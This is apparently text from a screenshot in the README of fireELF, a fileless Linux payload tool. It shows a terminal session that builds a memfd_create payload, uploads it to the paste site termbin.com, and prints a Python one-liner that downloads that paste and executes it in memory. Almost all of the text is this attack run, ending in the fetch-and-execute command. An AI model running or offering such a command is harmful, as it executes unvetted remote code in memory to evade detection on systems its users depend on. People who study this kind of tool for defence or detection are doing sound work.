 $ ./main.py -e hello -p memfd_create
{ V1.0 }
fireELF
https://github.com/rek7/fireELF
[16:02:58] [!] Loaded Payload: 'memfd_create'
[16:02:58] [!] Using Payload: 'memfd_create'
[16:02:58] [+] Successfully Created Payload.
Miniaturize by Removing New Line Characters? (y/N) y
Upload the Payload to Paste site? (y/N) y
[16:03:01] [+] Successfully Uploaded to: termbin.com
Generated and Uploaded Payload is Below 150 Characters in Length, Print? (y/N) y
python -c "import urllib2;exec(urllib2.urlopen('https://termbin.com/33h8').read())"
[16:03:09] [!] Finished.
$